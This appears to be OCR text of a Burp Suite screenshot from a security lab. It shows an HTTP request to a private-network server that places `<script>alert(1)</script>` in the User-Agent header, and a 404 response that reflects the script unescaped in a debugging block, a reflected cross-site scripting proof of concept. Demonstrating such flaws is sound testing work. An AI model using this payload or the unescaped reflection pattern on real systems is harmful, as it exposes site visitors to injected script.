 Send Cancel < ▼ > ▼ Target: http://192.168.125.11:7000 ?
Request
Pretty Raw \n Actions Select extension...
1 GET /x HTTP/1.1
2 Host: 192.168.125.11:7000
3 User-Agent: <script>alert(1)</script>
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Render \n Actions
50 <h2 class="errors">Page Not Found</h2>
51 <br>
52 <p class="errors">Awwww...Don't cry.
It's just a 404 Error!</p>
53 <div class="debugging">
54
55 <p><script>alert(1)</script></p>
56
57 </div>
58 </div>
59 </div>
INSPECTOR